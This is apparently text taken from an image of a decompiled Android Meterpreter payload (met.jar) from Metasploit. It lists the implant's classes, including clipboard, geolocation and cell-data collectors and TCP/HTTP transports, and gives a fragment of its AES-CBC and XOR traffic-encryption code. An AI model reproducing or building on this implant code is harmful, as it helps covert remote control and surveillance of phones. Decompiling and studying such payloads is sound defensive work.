 met.jar
Source code
com.metasploit
meterpreter
android
command
core
stdapi
AndroidMeterpreter
CellCollector
Channel
ClipManager
CommandManager
DatagramSocketChannel
ExtensionLoader
GeolocationCollector
HttpTransport
IntervalCollectionManager
IntervalCollector
MemoryBufferURLConnection
MemoryBufferURLStreamHandler
Meterpreter
ProcessChannel
ServerSocketChannel
SocketChannel
TcpTransport
TLVPacket
TLVType
Transport
ENC_AES128 int
ENC_AES256 int
Meterpreter TcpTransport Transport
58 int i3 = i2 + i;
59 bArr2[i3] = (byte) (bArr2[i3] ^ bArr[i2 % 4]);
60 }
61 }
62
63 protected byte[] aesDecrypt(byte[] bArr) throws Exception {
64 byte[] doFinal;
65 byte[] bArr2 = new byte[16];
66 byte[] bArr3 = new byte[bArr.length - bArr2.length];
67 arrayCopy(bArr, 0, bArr2, 0, bArr2.length);
68 arrayCopy(bArr, bArr2.length, bArr3, 0, bArr3.length);
69 IvParameterSpec ivParameterSpec = new IvParameterSpec(bArr2);
70 SecretKeySpec secretKeySpec = new SecretKeySpec(this.aesKey, "AES");
71 Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
72 synchronized (cipher) {
73 cipher.init(2, secretKeySpec, ivParameterSpec);
74 doFinal = cipher.doFinal(bArr3);
75 }
76 return doFinal;
77 }
78
79 protected byte[] aesEncrypt(byte[] bArr) throws Exception {
80 byte[] doFinal;
81 byte[] bArr2 = new byte[16];
82 f4sr.nextBytes(bArr2);
83 IvParameterSpec ivParameterSpec = new IvParameterSpec(bArr2);
84 SecretKeySpec secretKeySpec = new SecretKeySpec(this.aesKey, "AES");
85 Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
86 synchronized (cipher) {
87 cipher.init(1, secretKeySpec, ivParameterSpec);
88 doFinal = cipher.doFinal(bArr);
89 }
90 byte[] bArr3 = new byte[doFinal.length + bArr2.length];
91 arrayCopy(bArr2, 0, bArr3, 0, bArr2.length);
92 arrayCopy(doFinal, 0, bArr3, bArr2.length, doFinal.length);
93 return bArr3;
94 }